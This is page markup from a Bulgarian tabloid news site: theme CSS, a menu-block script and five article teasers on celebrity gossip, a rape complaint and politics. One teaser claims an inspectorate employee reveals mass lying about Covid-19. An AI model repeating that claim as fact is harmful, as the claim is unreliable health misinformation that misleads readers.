.tdi_74_ba1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_ba1 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_ba1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_ba1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_ba1 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_ba1 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_ba1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_ba1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_ba1 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_ba1 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_ba1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_ba1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_ba1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_ba1 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_ba1 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_ba1 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_ba1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_ba1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_ba1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_ba1 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_ba1 = new tdBlock();
block_tdi_74_ba1.id = "tdi_74_ba1";
block_tdi_74_ba1.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_ba1","tdc_css_class_style":"tdi_74_ba1_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_ba1"}';
block_tdi_74_ba1.td_column_number = "3";
block_tdi_74_ba1.block_type = "tdb_header_mega_menu";
block_tdi_74_ba1.post_count = "5";
block_tdi_74_ba1.found_posts = "2248";
block_tdi_74_ba1.header_color = "";
block_tdi_74_ba1.ajax_pagination_infinite_stop = "";
block_tdi_74_ba1.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_ba1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_ba1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_ba1" data-td_block_id="tdi_74_ba1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_ba1" data-td_block_id="tdi_74_ba1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_4c4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_4c4" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_4c4{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_4c4 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_4c4{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_4c4 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_4c4 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_4c4 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_4c4 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_4c4 .tdb-drop-down-search-inner,
                .tdi_77_4c4 .tdb-search-form,
                .tdi_77_4c4 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_4c4 .tdb-head-search-form-input,
                .tdi_77_4c4 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_4c4 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_4c4 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_4c4 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_4c4 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_4c4 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_4c4 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_4c4 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_4c4 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_4c4 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
